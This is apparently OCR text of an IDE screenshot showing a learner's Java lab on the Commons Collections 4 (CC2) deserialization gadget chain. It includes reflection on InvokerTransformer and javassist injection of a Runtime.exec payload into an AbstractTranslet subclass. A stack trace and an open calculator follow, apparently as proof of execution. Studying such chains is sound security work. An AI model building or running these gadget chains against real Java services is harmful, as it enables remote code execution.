 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc1 - TemplatesImplTest2.java - Administrator
cc1 src main java cc2 TemplatesImplTest2 main TemplatesImplTest2
项目
TemplatesImpl.java TemplatesImplTest2.java TransformingComparator.java InvokerTransformer.java PriorityQueueTest.java ComparatorTest.java PriorityQue
src
main
java
cc1
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
ComparatorTest
Define
People
PriorityQueueTest
PriorityQueueTest2
Queueser
TemplatesImplTest
TemplatesImplTest2
Test
9 4
23 //通过反射调用InvokerTransformer的带参构造方法，参数为执行的方法名，因此传递类型为String.class
24 Constructor cons=Class.forName("org.apache.commons.collections4.functors.InvokerTransformer").getDeclaredConstructor(String.class);
25 //突破限制，强制调用
26 cons.setAccessible(true);
27 //生成InvokerTransformer对象,引用构造函数，参数为getOutputProperties方法名
28 InvokerTransformer invokerTransformer=(InvokerTransformer) cons.newInstance( ...initargs: "getOutputProperties");
29
30 //创建CtClass对象容器
31 ClassPool pool2=ClassPool.getDefault();
32 //pool2.insertClassPath(new ClassClassPath(AbstractTransle
33 //创建新类Exp2
34 CtClass ct=pool2.makeClass( classname: "People2");
35 //设置People2类的父类为AbstractTranslet，满足实例化条件
36 ct.setSuperclass(pool2.get(AbstractTranslet.class.getName(
37 //创建构造函数
38 CtConstructor cons2=ct.makeClassInitializer();
39 //向构造函数插入字节码
40 cons2.insertBefore( src: "java.lang.Runtime.getRuntime().exe
41 //javassist转换字节码并转化为二位数组
42 byte[] bytecode=ct.toBytecode();
运行: TemplatesImplTest2
at cc2.TemplatesImplTest2.main(TemplatesImplTest2.java:75)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 20 more
进程已结束，退出代码为 0
查找 运行 TODO 问题 终端 分析器 构建
构建在 3秒273毫秒 中成功完成 (1 分钟 之前)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =